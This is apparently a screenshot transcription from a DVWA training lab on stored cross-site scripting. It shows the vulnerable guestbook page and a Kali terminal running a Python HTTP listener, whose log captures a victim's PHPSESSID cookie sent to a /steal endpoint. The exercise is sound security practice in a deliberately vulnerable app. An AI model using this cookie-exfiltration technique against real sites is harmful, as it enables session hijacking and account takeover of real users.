 Damn Vulnerable W × +
192.168.1.13/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: ana
Message: ciao
Name: ana1
Message: Hey
Ciao
Name: ana2
Message:
Name: ana3
Message: Ciao
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
View Source View Help
kali@kali: /tmp
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ pwd
/tmp
┌──(kali㉿kali)-[/tmp]
└─$ sudo python
[sudo] password for kali:
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> -m http.server 8080
  File "<stdin>", line 1
    -m http.server 8080
       ^^^^
SyntaxError: invalid syntax
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>>
KALI
PURPLE
┌──(kali㉿kali)-[/tmp]
└─$ sudo python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.12 - - [22/May/2024 11:44:52] code 404, message File not found
192.168.1.12 - - [22/May/2024 11:44:52] "GET /steal?cookie=security=low;%20PHPSESSID=d41dbbf38
73af688e675b8b0bdae9997 HTTP/1.1" 404 -
192.168.1.12 - - [22/May/2024 11:45:28] code 404, message File not found
192.168.1.12 - - [22/May/2024 11:45:28] "GET /steal?cookie=security=low;%20PHPSESSID=d41dbbf38
73af688e675b8b0bdae9997 HTTP/1.1" 404 -